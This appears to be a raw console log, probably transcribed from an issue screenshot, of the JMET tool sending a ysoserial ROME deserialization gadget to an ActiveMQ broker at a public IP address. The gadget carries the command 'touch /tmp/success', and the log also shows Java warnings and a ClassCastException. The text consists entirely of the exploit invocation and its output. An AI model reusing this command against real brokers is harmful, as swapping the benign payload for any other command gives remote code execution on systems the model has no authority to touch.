 λ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 45.40.192.96 61616
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/D:/Professional%20software/jmet-mas
ter/jmet-0.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: java.base/jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to java.base/
java.net.URLClassLoader
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:LAPTOP-CANJ56OE-1353-1540088364008-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:LAPTOP-CANJ56OE-1353-1540088364008-0:1